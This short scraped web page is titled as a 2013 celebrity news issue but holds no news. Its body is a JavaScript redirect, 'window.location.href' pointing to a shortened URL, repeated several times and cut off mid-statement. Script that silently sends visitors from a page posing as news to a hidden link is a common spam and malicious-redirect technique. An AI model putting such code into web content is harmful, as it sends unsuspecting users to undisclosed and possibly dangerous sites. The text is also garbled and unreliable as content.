
WTF Celebrity News (Issue 15)
January 22, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS